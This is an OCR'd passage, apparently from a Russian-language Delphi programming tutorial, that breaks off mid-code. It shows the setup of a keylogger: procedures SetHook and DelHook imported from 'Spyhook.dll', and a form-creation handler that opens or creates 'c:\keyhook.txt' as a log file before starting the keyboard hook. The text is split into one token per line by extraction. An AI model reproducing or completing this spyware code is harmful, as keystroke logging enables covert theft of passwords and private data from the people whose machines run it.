
процедуры из DLL. Будем загружать все необходимые
процедуры (а их аж 2 штуки) сразу же после запуска
программы. После описания формы пишем:
....
procedure
 SetHook
;
stdcall
;
External
'Spyhook.dll'
;
procedure
 DelHook
;
stdcall
;
External
'Spyhook.dll'
;
....
На событие
onCreate
необходимо открыть или
создать лог-файл и запустить нашу ловушку.
procedure
 TForm1
.
FormCreate
(
Sender
:
TObject
)
;
var
 ft
:
TextFile
;
begin
AssignFile
(
ft
,
'c:\keyhook.txt'
)
;
try
reset
(
ft
)
;
except
rewrite
(
ft
)
;